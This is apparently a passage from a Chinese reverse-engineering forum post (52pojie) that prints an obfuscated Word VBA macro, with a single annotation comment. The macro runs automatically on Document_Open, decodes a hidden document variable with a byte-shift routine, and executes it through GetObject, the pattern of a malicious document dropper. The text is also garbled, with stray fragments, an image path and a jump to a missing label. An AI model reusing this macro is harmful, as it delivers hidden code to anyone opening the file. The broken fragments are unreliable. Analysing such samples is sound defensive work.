 bjects
t
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
调用Lethbridge函数
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNalQ
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
Exit Function
GoTo Crossville
Crossville:
MsgBox " this solution will provide modules"
Exit Function
End Function
nt
吾爱破解论坛
www.52pojie.cn